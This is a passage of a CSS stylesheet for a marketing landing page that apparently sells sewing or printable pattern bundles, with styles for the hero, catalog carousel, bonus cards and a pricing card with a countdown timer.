h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }

p { max-width: 62ch; }
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }

/* ─────────────────────────────────────────────
   LAYOUT WRAPPERS
   ───────────────────────────────────────────── */
.wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
.wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }

/* ─────────────────────────────────────────────
   ANNOUNCEMENT BAR
   ───────────────────────────────────────────── */
.announce {
  background: var(--sage-deep);
  color: var(--paper);
  text-align: center;
  padding: 11px 16px;
  font-size: var(--t-xs);
  letter-spacing: 0.04em;
  font-weight: 500;
  overflow: hidden;
}
.announce-text {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
}
.announce-item {
  white-space: nowrap;
}
.announce-dot {
  color: var(--terracotta-soft);
  font-weight: 700;
}

/* ─────────────────────────────────────────────
   HERO
   Mobile-first single column. Centered hierarchy:
   pill → h1 → sub → trust → video → CTA.
   Above the fold on phones means CTA visible
   without extreme scroll.
   ───────────────────────────────────────────── */
.hero {
  padding: 32px 0 40px;
  position: relative;
  text-align: center;
}
.hero .wrap {
  max-width: 720px;
}

/* PRINT · CUT · STITCH · REPEAT pill */
.hero-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: var(--blush-soft);
  border: 1px solid oklch(85% 0.040 25);
  color: var(--terracotta-deep);
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 22px;
}
.hero-pill-dot {
  color: var(--terracotta);
  opacity: 0.6;
}

.hero-h1 {
  font-family: 'Fraunces', serif;
  font-weight: 500;
  line-height: 1.1;
  font-size: clamp(34px, 5.5vw, 56px);
  letter-spacing: -0.018em;
  margin: 0 auto 22px;
  max-width: 18ch;
  text-wrap: balance;
  font-variation-settings: "opsz" 36, "SOFT" 30;
}
.desktop-br { display: inline; }
@media (max-width: 580px) {
  .desktop-br { display: none; }
  .hero-h1 { max-width: 14ch; }
}
.hero-h1 .accent {
  font-style: italic;
  font-weight: 500;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 24, "SOFT" 30;
  letter-spacing: -0.005em;
}

.hero-sub {
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink-soft);
  margin: 0 auto 28px;
  max-width: 48ch;
}
.hero-sub-highlight {
  color: var(--ink);
  font-weight: 600;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.hero-sub-highlight::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -2px;
  height: 8px;
  background:
    linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
  z-index: -1;
  transform: skewX(-8deg);
}

/* Trust row — avatars + stars + caption */
.hero-trust {
  display: inline-flex;
  align-items: center;
  gap: 14px;
  margin: 0 auto 30px;
  padding: 10px 16px 10px 12px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: 50px;
}
.hero-avatars {
  display: flex;
  align-items: center;
}
.hero-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--paper-warm);
  background: var(--sage-wash);
  position: relative;
  overflow: hidden;
}
.hero-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.hero-avatar + .hero-avatar {
  margin-left: -10px;
}
/* Tinted gradient placeholders fallback */
.hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
.hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
.hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
.hero-trust-body {
  text-align: left;
  line-height: 1.2;
}
.hero-trust-stars {
  color: var(--gold);
  letter-spacing: 1.5px;
  font-size: 13px;
  margin-bottom: 2px;
}
.hero-trust-caption {
  font-size: var(--t-xs);
  color: var(--ink-soft);
}
.hero-trust-caption strong {
  color: var(--ink);
  font-weight: 600;
}

/* Video / media wrap */
.hero-media-wrap {
  position: relative;
  max-width: 480px;
  margin: 0 auto 32px;
  padding: 14px 14px 18px;
  background: var(--paper);
  border-radius: 28px;
  box-shadow:
    0 1px 0 oklch(95% 0.020 80),
    0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
}
.hero-media-wrap::before {
  content: '';
  position: absolute;
  inset: -6px;
  background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
  border-radius: 32px;
  z-index: -1;
  opacity: 0.7;
}
.hero-media {
  aspect-ratio: 4 / 5;
  border-radius: 18px;
  overflow: hidden;
  background: var(--paper-warm);
  box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
  position: relative;
}
.hero-media video,
.hero-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* "Instant access!" pill — floats top-left over the frame */
.hero-pill-instant {
  position: absolute;
  top: -14px;
  left: -8px;
  z-index: 4;
  background: var(--terracotta);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
  transform: rotate(-4deg);
  white-space: nowrap;
}

/* Floating badge — pattern count (circular sage style) */
.hero-badge {
  position: absolute;
  z-index: 3;
}
.hero-badge-patterns {
  bottom: -16px;
  right: -16px;
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: var(--sage-wash);
  border: 2px solid var(--sage-soft);
  box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 2px;
  transform: rotate(8deg);
  padding: 0;
}
.hero-badge-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 500;
  color: var(--sage-deep);
  line-height: 1;
  font-variation-settings: "opsz" 144;
}
.hero-badge-label {
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--sage-deep);
  line-height: 1.2;
  font-weight: 700;
}

/* Hero CTA */
.hero-cta-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}
.hero-btn {
  padding: 18px 32px;
  font-size: var(--t-base);
}
.hero-cta-meta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.hero-cta-meta svg { color: var(--sage); }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: var(--terracotta);
  color: var(--paper);
  padding: 18px 34px;
  font-size: var(--t-base);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  letter-spacing: 0.01em;
  transition: transform 0.4s var(--ease-out-quart),
              background-color 0.3s var(--ease-out-quart),
              box-shadow 0.4s var(--ease-out-quart);
  box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
}
.btn:hover {
  background: var(--terracotta-deep);
  transform: translateY(-2px);
  box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
}
.btn .arrow {
  transition: transform 0.4s var(--ease-out-quart);
}
.btn:hover .arrow {
  transform: translateX(4px);
}

/* ─────────────────────────────────────────────
   SHARED SECTION SCAFFOLDING
   ───────────────────────────────────────────── */
.section {
  padding: 72px 0;
}
.section-sage {
  background: var(--sage-wash);
}
.section-warm {
  background: var(--paper-warm);
}

.eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 20px;
}
.eyebrow.center { display: block; text-align: center; }

.section h2 {
  font-size: clamp(30px, 4vw, 50px);
}
.section-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 44px;
}
.section-intro h2 { margin-bottom: 16px; }
.section-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 56ch;
}

/* ─────────────────────────────────────────────
   PROBLEM / AGITATION SECTION
   Quiet pain, not screaming. Editorial typography.
   ───────────────────────────────────────────── */
.problem-section {
  background: var(--paper);
}
.problem-intro {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 48px;
}
.problem-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.problem-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.pain {
  text-align: center;
  padding: 8px 4px;
}
.pain-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  margin-bottom: 20px;
}
.pain h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1.25;
}
.pain p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 24ch;
  line-height: 1.5;
}
.problem-bridge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 18px;
  margin-top: 56px;
  flex-wrap: nowrap;
}
.problem-bridge p {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-size: var(--t-lg);
  color: var(--sage-deep);
  margin: 0;
  white-space: nowrap;
  font-variation-settings: "opsz" 144;
}
.bridge-line {
  flex: 0 0 56px;
  height: 1px;
  background: var(--sage-soft);
}

/* ─────────────────────────────────────────────
   WHY IT WORKS
   Four cards on sage wash — but each gets a
   varied internal rhythm via the numbered marks
   ───────────────────────────────────────────── */
.why-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  max-width: 980px;
  margin: 0 auto;
}
.why-card {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 36px 32px;
  position: relative;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.why-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.why-num {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 400;
  font-size: 44px;
  line-height: 1;
  color: var(--terracotta);
  margin-bottom: 18px;
  font-variation-settings: "opsz" 144;
}
.why-card h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  line-height: 1.25;
}
.why-card p {
  color: var(--ink-soft);
  font-size: var(--t-sm);
  line-height: 1.6;
  margin: 0;
  max-width: 46ch;
}

/* ─────────────────────────────────────────────
   WHO IT'S FOR — TABS
   Tabbed reveal, not 3-card grid.
   ───────────────────────────────────────────── */
.who-section { background: var(--paper); }
.who-tabs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-bottom: 56px;
  flex-wrap: wrap;
}
.who-tab {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--ink-soft);
  padding: 14px 22px;
  border-radius: 50px;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-sm);
  font-weight: 500;
  letter-spacing: 0.02em;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s var(--ease-out-quart),
              border-color 0.3s var(--ease-out-quart),
              transform 0.3s var(--ease-out-quart);
}
.who-tab:hover {
  color: var(--sage-deep);
  border-color: var(--sage-soft);
}
.who-tab.is-active {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
}
.who-tab-icon { flex-shrink: 0; }

.who-panels {
  position: relative;
  max-width: 1080px;
  margin: 0 auto;
}
.who-panel {
  display: none;
  animation: fadeIn 0.6s var(--ease-out-quart);
}
.who-panel.is-active { display: block; }
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
.who-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: center;
}
.who-text h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 3.4vw, 40px);
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 18px;
  color: var(--ink);
}
.who-text > p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 24px;
  max-width: 44ch;
}
.who-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.who-list li {
  padding: 11px 0 11px 28px;
  color: var(--ink);
  font-size: var(--t-sm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.who-list li:last-child { border-bottom: none; }
.who-list li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 18px;
  width: 14px;
  height: 1px;
  background: var(--terracotta);
}

/* Image slot for the tab */
.who-image-slot {
  aspect-ratio: 4 / 5;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  position: relative;
  max-width: 420px;
  margin: 0 auto;
}
.who-image-slot img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* ─────────────────────────────────────────────
   HOW IT WORKS
   Big numbers, simple icons, clear progression
   ───────────────────────────────────────────── */
.how-section {
  background: var(--paper);
}
.how-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 64px;
}
.how-eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  background: var(--blush-soft);
  padding: 8px 16px;
  border-radius: 50px;
  margin-bottom: 22px;
}
.how-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.how-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.how-steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  margin-bottom: 40px;
  position: relative;
}
.how-steps::before {
  content: '';
  position: absolute;
  top: 56px;
  left: 16%;
  right: 16%;
  height: 2px;
  background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
  background-size: 12px 2px;
  background-repeat: repeat-x;
  z-index: 0;
  opacity: 0.5;
}

.how-step {
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 40px 28px 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.how-step:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.how-step-num {
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translateX(-50%);
  width: 44px;
  height: 44px;
  background: var(--terracotta);
  color: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
  border: 3px solid var(--paper);
}
.how-step-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: 50%;
  color: var(--sage-deep);
  margin: 8px auto 22px;
}
.how-step h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  color: var(--ink);
}
.how-step p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.55;
  margin: 0 auto;
  max-width: 32ch;
}
.how-cta {
  text-align: center;
}

/* ─────────────────────────────────────────────
   CATALOG CAROUSEL
   Full-bleed scroll-snap horizontal carousel.
   ───────────────────────────────────────────── */
.catalog-section {
  padding: 72px 0 60px;
  background: var(--paper);
  overflow: hidden;
}
.catalog-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 48px;
}
.catalog-intro h2 {
  font-size: clamp(34px, 4.4vw, 54px);
}
.catalog-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.catalog-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 22px auto 0;
  max-width: 60ch;
}

.catalog-carousel {
  position: relative;
  margin-bottom: 36px;
}
.catalog-track {
  display: flex;
  gap: 24px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 12px 28px 32px;
  scrollbar-width: none;
  -ms-overflow-style: none;
  scroll-padding: 28px;
}
.catalog-track::-webkit-scrollbar { display: none; }

/* Center first/last so they don't stick to viewport edges */
.catalog-track::before,
.catalog-track::after {
  content: '';
  flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
}

.catalog-card {
  flex: 0 0 260px;
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  scroll-snap-align: start;
  transition: transform 0.6s var(--ease-out-expo),
              box-shadow 0.6s var(--ease-out-expo);
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
}
.catalog-media {
  aspect-ratio: 1 / 1;
  background: var(--paper-warm);
  overflow: hidden;
  position: relative;
  border-radius: var(--r-lg);
  border: 1px solid var(--linen);
}
.catalog-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.4s var(--ease-out-expo);
}
.catalog-card:hover .catalog-media img {
  transform: scale(1.05);
}

/* Price pill — floating badge on top of image */
.catalog-pricepill {
  position: absolute;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  background: var(--sage-deep);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
  white-space: nowrap;
  z-index: 2;
}
.catalog-pricepill--alt {
  background: var(--terracotta-deep);
}

/* Marquee variant — for pill text too long to fit the card without clipping */
.catalog-pricepill--marquee {
  max-width: calc(100% - 24px);
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  -webkit-mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
          mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
}
.catalog-pricepill-track {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  animation: pricepill-scroll 9s linear infinite;
}
.catalog-pricepill--marquee:hover .catalog-pricepill-track {
  animation-play-state: paused;
}
.catalog-pricepill-track span {
  position: relative;
  padding-right: 28px;
}
.catalog-pricepill-track span::after {
  content: '•';
  position: absolute;
  right: 10px;
  opacity: 0.6;
}
@keyframes pricepill-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
@media (prefers-reduced-motion: reduce) {
  .catalog-pricepill-track { animation: none; }
}

.catalog-body {
  padding: 18px 8px 6px;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
.catalog-body h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 600;
  line-height: 1.2;
  color: var(--ink);
  margin: 0;
}

/* Carousel controls */
.catalog-controls {
  display: flex;
  justify-content: center;
  gap: 12px;
}
.catalog-arrow {
  width: 48px;
  height: 48px;
  background: var(--paper);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s,
              border-color 0.3s,
              transform 0.3s;
}
.catalog-arrow:hover {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
  transform: translateY(-2px);
}
.catalog-arrow[disabled] {
  opacity: 0.35;
  cursor: not-allowed;
  transform: none !important;
  background: var(--paper);
  color: var(--ink-mute);
  border-color: var(--linen);
}

.catalog-footnote {
  text-align: center;
  font-size: var(--t-xs);
  color: var(--ink-mute);
  max-width: 64ch;
  margin: 28px auto 0;
  line-height: 1.6;
  letter-spacing: 0.01em;
}

/* ─────────────────────────────────────────────
   BONUS STACK
   Premium magazine rows. Image + body side by side
   on desktop, stacked card on mobile.
   ───────────────────────────────────────────── */
.bonus-section {
  background: var(--paper);
  padding: 72px 0;
  position: relative;
}
.bonus-section::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.bonus-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 50px;
  background: var(--blush-soft);
  color: var(--terracotta-deep);
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.bonus-intro h2 {
  font-size: clamp(30px, 4vw, 46px);
  margin-bottom: 14px;
}
.bonus-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 50ch;
}

/* Card grid */
.bonus-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.bonus-card {
  display: flex;
  flex-direction: column;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  transition: transform 0.3s var(--ease-out-quart), box-shadow 0.3s var(--ease-out-quart);
}
.bonus-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.bonus-card-image {
  aspect-ratio: 4 / 3;
  overflow: hidden;
  background: var(--paper-warm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.bonus-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.2s var(--ease-out-expo);
}
.bonus-card:hover .bonus-card-image img {
  transform: scale(1.04);
}
.bonus-card-tag {
  position: absolute;
  top: 14px;
  left: 14px;
  z-index: 3;
  background: var(--terracotta);
  color: var(--paper);
  padding: 6px 14px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-xs);
  font-weight: 800;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
}

/* Text body */
.bonus-card-body {
  padding: 22px 22px 24px;
  display: flex;
  flex-direction: column;
  flex: 1;
}
.bonus-card-eyebrow {
  font-size: var(--t-xs);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}
.bonus-card-body h3 {
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 12px;
  color: var(--ink);
  letter-spacing: -0.01em;
}
.bonus-card-body h3 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-card-body p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.6;
  margin: 0 0 20px;
  flex: 1;
}
.bonus-card-price {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-top: 16px;
  border-top: 1px dashed var(--linen);
  flex-wrap: wrap;
}
.bonus-check-dot {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: oklch(85% 0.090 145);
  color: oklch(28% 0.085 145);
  display: flex;
  align-items: center;
  justify-content: center;
}
.bonus-card-was {
  font-size: var(--t-sm);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.bonus-card-free {
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.04em;
  color: oklch(30% 0.085 145);
}

/* ─────────────────────────────────────────────
   MEGA OFFER — pricing card
   Cream background, yellow SPECIAL OFFER pill,
   dashed-border timer card, LAUNCH OFFER tag,
   terracotta product name, big black price,
   green checklist, dashed bonuses box,
   full-width green CTA.
   ───────────────────────────────────────────── */
.po-offer {
  background:
    radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
    var(--paper-warm);
  padding: 60px 20px 80px;
  position: relative;
  overflow: hidden;
}
.po-offer > * {
  position: relative;
  z-index: 1;
}

/* Top section */
.po-top {
  max-width: 480px;
  margin: 0 auto 32px;
  text-align: center;
}
.po-pill-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
  margin-bottom: 18px;
}
.po-pill {
  display: inline-block;
  padding: 10px 24px;
  border-radius: 12px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  letter-spacing: 0.08em;
  font-size: 18px;
}
.po-pill-yellow {
  background: oklch(78% 0.150 75);
  color: var(--ink);
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
}
.po-pill-script {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 500;
  font-size: 28px;
  color: var(--terracotta-deep);
  margin-top: 8px;
  font-variation-settings: "opsz" 144;
}
.po-subtitle {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin-bottom: 26px;
}

/* Timer card — dashed border, cream bg */
.po-timer-card {
  border: 2px dashed var(--terracotta);
  border-radius: var(--r-lg);
  padding: 18px 22px;
  background: var(--paper);
  display: inline-block;
}
.po-timer-label {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  margin-bottom: 12px;
}
.po-timer-clock {
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 6px;
}
.po-timer-unit {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r);
  padding: 10px 14px 8px;
  min-width: 66px;
  display: flex;
  flex-direction: column;
  align-items: center;
  box-shadow: 0 2px 0 var(--linen);
}
.po-timer-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 600;
  color: var(--ink);
  line-height: 1;
  font-variant-numeric: tabular-nums;
  letter-spacing: -0.02em;
}
.po-timer-lbl {
  font-size: 9px;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--ink-mute);
  margin-top: 6px;
  font-weight: 700;
}
.po-timer-sep {
  align-self: center;
  font-family: 'Fraunces', serif;
  font-size: 24px;
  color: var(--terracotta);
  font-weight: 600;
  margin-top: -10px;
}

/* The card */
.po-card {
  max-width: 460px;
  margin: 0 auto;
  background: var(--paper);
  border: 3px solid var(--terracotta);
  border-radius: 24px;
  padding: 40px 28px 28px;
  text-align: center;
  position: relative;
  box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
}

/* Launch tag floating */
.po-launch-tag {
  position: absolute;
  top: -16px;
  left: 50%;
  transform: translateX(-50%);
  background: oklch(78% 0.150 75);
  color: var(--ink);
  padding: 8px 22px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
  white-space: nowrap;
}

/* Product name */
.po-product-name {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 6vw, 36px);
  font-weight: 700;
  color: var(--terracotta-deep);
  line-height: 1;
  letter-spacing: 0.02em;
  margin: 12px 0 6px;
  text-transform: uppercase;
}
.po-product-bundle {
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--ink-mute);
  font-weight: 600;
  margin-bottom: 22px;
}

/* Price row */
.po-price-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 4px;
}
.po-price-was {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.po-price-save {
  background: oklch(85% 0.090 145);
  color: oklch(35% 0.085 145);
  padding: 4px 10px;
  border-radius: 6px;
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 0.1em;
}
.po-price-now {
  font-family: 'Fraunces', serif;
  font-size: 84px;
  font-weight: 700;
  color: var(--ink);
  line-height: 1;
  letter-spacing: -0.04em;
  margin: 4px 0 4px;
}
.po-price-meta {
  font-size: var(--t-xs);
  color: var(--ink-mute);
  margin-bottom: 24px;
}

/* Checklist */
.po-checklist {
  list-style: none;
  margin: 0 0 20px;
  padding: 18px 16px;
  background: var(--paper-warm);
  border-radius: var(--r-lg);
  text-align: left;
}
.po-checklist li {
  display: grid;
  grid-template-columns: auto auto 1fr;
  align-items: start;
  gap: 8px;
  padding: 8px 0;
  font-size: var(--t-sm);
  color: var(--ink);
  line-height: 1.5;
}
.po-check {
  color: oklch(58% 0.130 150);
  font-weight: 700;
  font-size: 16px;
  line-height: 1.4;
}
.po-emoji {
  font-size: 16px;
  line-height: 1.4;
}
.po-li-text {
  line-height: 1.45;
}
.po-li-text em {
  font-style: italic;
  font-family: 'Fraunces', serif;
  color: var(--ink-soft);
  font-variation-settings: "opsz" 144;
  font-weight: 400;
}
.po-checklist li strong {
  color: var(--ink);
  font-weight: 700;
}
/* Highlighted item — LIFETIME access */
.po-li-highlight {
  margin-top: 6px;
  padding: 10px 12px !important;
  background: oklch(85% 0.090 145);
  border-radius: var(--r);
  border: 1px solid oklch(72% 0.110 150);
}
.po-li-highlight strong {
  color: oklch(28% 0.085 145);
}
.po-li-highlight .po-check {
